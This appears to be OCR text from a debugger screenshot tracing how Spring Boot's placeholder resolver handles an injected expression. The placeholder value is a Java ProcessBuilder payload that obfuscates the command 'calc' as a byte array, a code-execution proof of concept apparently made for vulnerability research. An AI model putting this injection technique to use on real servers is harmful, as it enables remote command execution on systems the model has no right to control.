 27 public String resolvePlaceholder(String placeholderName) { placeholderName: "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
28 return this.resolver instanceof NonRecursivePlaceholderResolver ? null : this.resolver.resolvePlaceholder(placeholderName); placeholderName: "new java.lang.ProcessBuilder(new java.lang.S
29 }
30 }
31 }
32
Debug: SpringBootAplication ×
Debugger Console Actuator
"http-nio-8080-exec-1"@4,800 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
resolvePlaceholder:53, NonRecursivePropertyPlaceholderHelper$NonRecursivePlaceholderResolver (o
this = {NonRecursivePropertyPlaceholderHelper$NonRecursivePlaceholderResolver@5073}
parseStringValue:147, PropertyPlaceholderHelper (org.springframework.util)
placeholderName = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
parseStringValue:38, NonRecursivePropertyPlaceholderHelper (org.springframework.boot.autoconfig
this.resolver = {NonRecursivePropertyPlaceholderHelper$NonRecursivePlaceholderResolver@5019}